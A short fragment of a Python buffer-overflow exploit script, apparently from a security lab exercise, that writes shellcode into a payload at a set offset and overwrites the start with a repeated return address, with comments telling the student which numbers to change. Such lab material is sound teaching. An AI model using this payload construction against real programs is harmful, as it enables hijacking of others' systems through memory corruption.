 28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 0x138               # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret    = 0xFFFFD390     # Change this number
36 offset = 0x134           # Change this number
37
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[0:offset + 4] = (ret).to_bytes(4,byteorder='little') * 78
40 ##################################################################
41